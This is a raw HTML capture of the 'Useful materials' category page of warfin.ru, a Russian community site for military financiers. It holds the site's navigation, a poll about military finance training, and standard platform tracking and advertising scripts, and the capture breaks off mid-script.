

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://warfin.ru/publ/1
body_size: 15256
content:
<!--U1HEADER1Z--><HTML><HEAD>
<script type="text/javascript" src="/?mfF0s84G99Fr31TWCwej6Ji4xWcfhCAPZq%5ENmNqfEGIqCtaILav49Te2jYSOBgFZeCXTA13g7WQnVniGnPSfx6llhCNaVyKtpDhF1XX2YYwIQDCgYkI%5EBdmFXA3lg9g52JY6V6zJWyLtLAASyQq07F4EShaXhn1%3B8bNrgdTm%3Bhp%5E%21TA4VT3nQDKwahDtvnWlKmzAO2awEuATNdJ8WUoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script><TITLE>www.WarFin.ru - Сообщество военных финансистов. Новости, руководящие документы, реформа армии, денежное довольствие военнослужащих.</TITLE><LINK href="//src.ucoz.net/src/css/181.css" type=text/css rel=StyleSheet>
<meta name="keywords" content="сокращение армии, реформа армии, военная реформа, сокращение офицеров, ЯФВФЭУ, ЯВФЭИ, финик, ЯВФЭА, финансист, военный финансист, начфин, ярфин, финансовый институт, Nachfin, бюджетный учет, финансовое обеспечение">
<meta http-equiv="keywords" content="сокращение армии, реформа армии, военная реформа, сокращение офицеров,ЯФВФЭУ, ЯВФЭИ, финик, ЯВФЭА, финансист, военный финансист, начфин, ярфин, финансовый институт, Nachfin, бюджетный учет, финансовое обеспечение, военная реформа">
<meta name="description" content="военная реформа, сайт военных финансистов, ЯФВФЭУ, ЯВФЭИ, ЯВФЭА, денежное довольствие, руководящие документы, сокращение армии, реформа сердюкова, военная реформа, сокращение офицеров,">
<meta http-equiv="description" content="сокращение армии, реформа сердюкова, военная реформа, сокращение офицеров, сайт военных финансистов, ЯФВФЭУ, ЯВФЭИ, ЯВФЭА, денежное довольствие, руководящие документы.">
<meta name="resourse-type" content="document">
<meta name="document-state" content="dinamic">
<meta name = "revisit-avter" content="5 days">
<script language="javascript" src="/js/jsucozqwe.js"></script>



	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s771.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.60845253573169"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"publ","layerType":1,"site":{"id":"6finik","domain":"warfin.ru","host":"finik.clan.su"},"sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","7252":"Предыдущий","5255":"Помощник","5458":"Следующий","7254":"Изменить размер"},"uLightboxType":1,"language":"ru","ssid":"623244276757144172161","country":"US"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'publ', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"width":790,"height":400},"yandex":{"height":515,"width":870},"google":{"width":700,"height":600},"facebook":{"width":950,"height":520},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('warfin.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>


</head>
<BODY bottomMargin=0 bgColor=#ffffff leftMargin=0 topMargin=0 rightMargin=0 marginheight="0" marginwidth="0">


<!-- <header> -->
<TABLE cellSpacing=0 cellPadding=0 width="100%" align=center border=0 height="150">
<TBODY>
<TR>
<TD class=mframe vAlign=top width="97%" bgColor=#fafafa>
<TABLE height="100%" cellSpacing=0 cellPadding=0 width="100%" border=0>
<TBODY>
<TR>
<TD class=colgray style="BACKGROUND: #ffffff; TEXT-ALIGN: center" align=middle width=210 height=112>
<OBJECT codeBase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0 class=" height=100 width=100 classid=clsid:D27CDB6E-AE6D-11cf-96B8-444553540000> <PARAM NAME="_cx" VALUE="2646"><PARAM NAME="_cy" VALUE="2646"><PARAM NAME="FlashVars" VALUE="2646"><PARAM NAME="Movie" VALUE="/images/gerb.swf"><PARAM NAME="Src" VALUE="/images/gerb.swf"><PARAM NAME="WMode" VALUE="Opaque"><PARAM NAME="Play" VALUE="-1"><PARAM NAME="Loop" VALUE="-1"><PARAM NAME="Quality" VALUE="High"><PARAM NAME="SAlign" VALUE=""><PARAM NAME="Menu" VALUE="-1"><PARAM NAME="Base" VALUE=""><PARAM NAME="AllowScriptAccess" VALUE="always"><PARAM NAME="Scale" VALUE="ShowAll"><PARAM NAME="DeviceFont" VALUE="0"><PARAM NAME="EmbedMovie" VALUE="0"><PARAM NAME="BGColor" VALUE="FFFFFF"><PARAM NAME="SWRemote" VALUE="">
<embed src="/images/gerb.swf" width="100" height="100" play="true" loop="true" wmode="Opaque" quality="high" bgcolor="#ffffff" align="" pluginspage="http://www.macromedia.com/go/getflashplayer"></embed>
</OBJECT></TD>
<TD style="BACKGROUND: url(/images/bg2.jpg) repeat-x left top; TEXT-ALIGN: center" align=middle></TD></TR>
<TR>
<TD class=colwhite align=middle bgColor=#c9d0db height=13><font color="#FFFFFF">
<b>WarFin.ru</b></font></TD>
<TD style="PADDING-RIGHT: 15px; PADDING-LEFT: 15px" bgColor=#677e9a>
<TABLE cellSpacing=0 cellPadding=0 border=0>
<TBODY>
<TR>
<TD class=menuTd><A class=menu1 href="http://warfin.ru/">Главная</A></TD><td class="menuTd"><a class="menu1" href="/register">Регистрация</a></td><td class="menuTd"><a class="menu1" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Вход</a></td></TR></TBODY></TABLE></TD></TR></TBODY></TABLE> </TD>


<!-- </header> --><!--/U1HEADER1Z-->

<!-- <middle> 
<script language="JavaScript">
<!--hide
function loadls() {
nyWin=open("http://www.finik85.narod.ru/LS.htm","SDK","status=no,toolbar=no,menubar=no,width=1000,scrollbars=yes,resizable=yes,titlebar=no");
}
//-->
</script>
<TD background=//src.ucoz.net/t/181/5.gif rowSpan=2><IMG height=1 src="//src.ucoz.net/t/181/2.gif" width=46 border=0></TD></TR></TBODY></TABLE><!-- /Header -->
<TABLE height="100%" cellSpacing=0 cellPadding=0 width="100%" align=center border=0>
<TBODY>
<TR>
<TD background=//src.ucoz.net/t/181/1.gif rowSpan=2>&nbsp;</TD>
<TD class=mframe vAlign=top width="97%" bgColor=#fafafa height="100%"><!-- Body -->
<TABLE height="100%" cellSpacing=0 cellPadding=0 width="100%" align=center border=0>
<TBODY>
<TR>
<TD class=colgray style="PADDING-BOTTOM: 20px; PADDING-TOP: 10px" vAlign=top width=210 height="100%">


<!--U1CLEFTER1Z--><!-- <block1> -->

<table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><tr><td class="blocktitle" style="padding-left: 15px;" height="25"><img src="http://www.warfin.ru/images/znak_akadem_mini.gif" align="absmiddle" border="0" height="13" width="20"> <b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
 <tr><td style="padding-left: 25px;" ><!-- <bc> --><div class="m"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.warfin.ru"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Информация о   сайте</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.warfin.ru/load/"><span>Каталог файлов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.warfin.ru/publ/"><span>Каталог статей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.warfin.ru/forum/2/"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.warfin.ru/gb/"><span>Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.warfin.ru/index/0-3"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/aforizm/0-4"><span>Афоризмы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.warfin.ru/index/0-7"><span>Онлайн-игры</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/friends/0-24"><span>Друзья сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script></div><!-- </bc> --></td></tr></tbody></table>
<br><table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td bgcolor="#e2e6ea"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr><tr><td class="msep" bgcolor="#f5f5f5"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr></tbody></table>
<br>

<!-- </block1> -->


<!-- <block2> -->

<!-- </block2> -->


<!-- <blockRss> -->

<table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><tr><td class="blocktitle" style="padding-left: 15px;" height="25"><img src="http://www.warfin.ru/images/znak_akadem_mini.gif" align="absmiddle" border="0" height="13" width="20"> <b><!-- <bt> --><!--<s5171>-->Подписка RSS<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding-left: 25px;"><div align="center"><!-- <bc> -->

 
 <!-- rss2email -->
<form action="http://www.rss2email.ru/ready.asp" method="get">
<input type="hidden" name="rss" value="http://www.warfin.ru/news/rss/" />
<input type="hidden" name="link" value="" />
<input type="hidden" name="logo" value="" />
<table><tr><td>
 <p align="center">Рассылка <span lang="ru">новостей</span> на E-mail<br />
<input type="text" size="20" name="email" value="Ваш E-mail" onfocus="if (this.value=='Ваш E-mail') this.value='';" /></td></tr>
<tr><td>
 <p align="center"><input type="submit" value=" Подписаться " /><br>
 <small><small><a href="http://www.rss2email.ru">rss2email</a></small></small></td></tr></table></form>
<!-- /rss2email -->
 
 
 <!-- </bc> --></div></td></tr></tbody></table>
<br><table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td bgcolor="#e2e6ea"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr><tr><td class="msep" bgcolor="#f5f5f5"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr></tbody></table>
<br>

<!-- </blockRss> -->


<!-- <block3> -->

<table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><tr><td class="blocktitle" style="padding-left: 15px;" height="25"><img src="http://www.warfin.ru/images/znak_akadem_mini.gif" align="absmiddle" border="0" height="13" width="20"> <b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding-left: 25px;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr></tbody></table>
<br><table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td bgcolor="#e2e6ea"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr><tr><td class="msep" bgcolor="#f5f5f5"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr></tbody></table>
<br>

<!-- </block3> -->




<!-- <block4> -->

<table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><tr><td class="blocktitle" style="padding-left: 15px;" height="25"><img src="http://www.warfin.ru/images/znak_akadem_mini.gif" align="absmiddle" border="0" height="13" width="20"> <b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding-left: 25px;"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/publ/1" class="catNameActive">Полезные материалы</a>  <span class="catNumData" style="unicode-bidi:embed;">[9]</span> 
<div class="catDescr">Положения по ДД, ЗП и ФиБУ, которые нет смысла пихать в загрузки. Если ты что то не нашел, то смотри раздел Download.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/publ/na_pravakh_reklamy/2" class="catName">На правах рекламы</a>  <span class="catNumData" style="unicode-bidi:embed;">[30]</span> 
<div class="catDescr">Обзор интересной, полезной продукции. В основном.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/publ/na_pravakh_reklamy_2/3" class="catName">На правах рекламы 2</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td></tr></table><!-- </bc> --></td></tr></tbody></table>
<br><table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td bgcolor="#e2e6ea"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr><tr><td class="msep" bgcolor="#f5f5f5"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr></tbody></table>

<!-- </block4> -->

 
<script type="text/javascript" src="http://z360.takru.com/in.php?id=369883"></script>
<br><br><div align="center">

 
<left>
<!--СТРОЧКА С РЕКЛАМОЙ setlinks!!! --> 
 
 <!--/СТРОЧКА С РЕКЛАМОЙ!!! --> 

</left>
<br>

</div>
<hr>

<!-- </block5> -->


<!-- <block6> -->
</div><table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><tr><td class="blocktitle" style="padding-left: 15px;" height="25"><img src="http://www.warfin.ru/images/znak_akadem_mini.gif" align="absmiddle" border="0" height="13" width="20"> <b>Друзья сайта<br></b></td></tr></tbody>
</table>
<center>
 <a href="http://warfin.ru/index/druzja_sajta/0-24">Наши друзья и партнеры</a> </center>

 
 
 
<center>
 Наша кнопка:<br> 
<a title="ЯрФин - сообщество военных финансистов" href="http://www.warfin.ru/"><img src="http://www.warfin.ru/images/wflogo.gif" alt="ЯрФин - сообщество военных финансистов" border="0" height="31" width="88"></a>
 <br>Код:<br>
<textarea rows="9" name="S1" cols="20" readonly="true" style="font-size: 10px;">&lt;a title="ЯрФин - сообщество военных финансистов" href="http://www.warfin.ru/"&gt;&lt;img src="http://www.warfin.ru/images/wflogo.gif" alt="ЯрФин - сообщество военных финансистов" height="31" width="88"&gt;&lt;/a&gt;</textarea>
</center>

<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td bgcolor="#e2e6ea"><img src="http://.s/t/181/2.gif" border="0" height="4" width="1"></td></tr><tr><td class="msep" bgcolor="#f5f5f5"><img src="http://.s/t/181/2.gif" border="0" height="4" width="1"></td></tr></tbody></table>
<!-- </block6> -->


<!-- <block7> -->

<table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><tr><td class="blocktitle" style="padding-left: 15px;" height="25"><img src="http://www.warfin.ru/images/znak_akadem_mini.gif" align="absmiddle" border="0" height="13" width="20"> <b><!-- <bt> --><!--<s5207>-->Наш опрос<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding-left: 25px;"><!-- <bc> --><script>function pollnow217(){document.getElementById('PlBtn217').disabled=true;_uPostForm('pollform217',{url:'/poll/',type:'POST'});}function polll217(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-217',type:'GET'});}</script><div id="pollBlock217"><form id="pollform217" onsubmit="pollnow217();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Хорошо ли нас учили?</b></div>
				<div class="pollAns"><div class="answer"><input id="a2171" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2171">А нас учили?</label></div>
<div class="answer"><input id="a2172" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2172">Не помню, спал.</label></div>
<div class="answer"><input id="a2173" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2173">ПлаФиРаУОКон</label></div>
<div class="answer"><input id="a2174" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2174">Что это за хрень чуть выше?</label></div>
<div class="answer"><input id="a2175" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2175">Теперь я умею работать скребком.</label></div>
<div class="answer"><input id="a2176" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2176">14</label></div>
<div class="answer"><input id="a2178" type="radio" name="answer" value="8" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2178">81</label></div>
<div class="answer"><input id="a2179" type="radio" name="answer" value="9" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2179">472</label></div>

					<div id="pollSbm217" class="pollButton"><input class="pollBut" id="PlBtn217" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="623244276757144172161" />
					<input type="hidden" name="id"   value="5" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="217" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/5'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>1274</b></div>
			</div></form></div><!-- </bc> --></td></tr></tbody></table>
<br><table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td bgcolor="#e2e6ea"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr><tr><td class="msep" bgcolor="#f5f5f5"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr></tbody></table>
<br>

<!-- </block7> -->
<!-- <block94652> -->

<!-- </block94652> -->

<!-- <block54359> -->

<!-- </block54359> -->


<!-- <block52922> -->

<!-- </block52922> -->

<!-- <block24981> -->

<!-- </block24981> --><!--/U1CLEFTER1Z-->



<TD style="PADDING-BOTTOM: 20px" vAlign=top height="100%"><!-- Body -->
<TABLE cellSpacing=1 cellPadding=4 width="100%" border=0>
<TBODY>
<TR>
<TD>
<TABLE cellSpacing=1 cellPadding=2 width="100%" border=0>
<TBODY>
<TR>
<TD width="70%"> <!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> </TD>
<TD class=copy align=right>29.01.2026, 22:39</TD></TR></TBODY></TABLE></TD></TR>
<TR>
<TD style="BORDER-TOP: #c9d0db 1px solid"><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://warfin.ru/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/publ/"><!--<s5208>-->Статьи<!--</s>--></a>  &raquo; Полезные материалы</td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5222>-->В категории материалов<!--</s>-->: <b>9</b><br /><!--<s5220>-->Показано материалов<!--</s>-->: <b><span class="numShown73">1-9</span></b></td>
<td align="right"></td>
</tr>
</table>
<hr />
<!--<s5221>-->Сортировать по<!--</s>-->: <span class="sortBlock23"> 
<a href="javascript:;" rel="nofollow" onclick="ssorts('1', '/publ/1', '0' ); return false;" class="catSortLink darr">Дате</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('3', '/publ/1', '0' ); return false;" class="catSortLink">Названию</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('6', '/publ/1', '0' ); return false;" class="catSortLink">Рейтингу</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('8', '/publ/1', '0' ); return false;" class="catSortLink">Комментариям</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('10', '/publ/1', '0' ); return false;" class="catSortLink">Просмотрам</a> </span><hr />
<div id="nativeroll_video_cont" style="display:none;"></div><script>
			function spages(p, s, link ) {
				if ( 1) return !!location.assign(link.href);
				ajaxPageController.showLoader();
				_uPostForm('', { url:'/publ/1-' + p + '-' + s + '-0-0-' + Date.now() } )
			}
			function ssorts(p, cu, seo ) {
				if ( 1 ) {
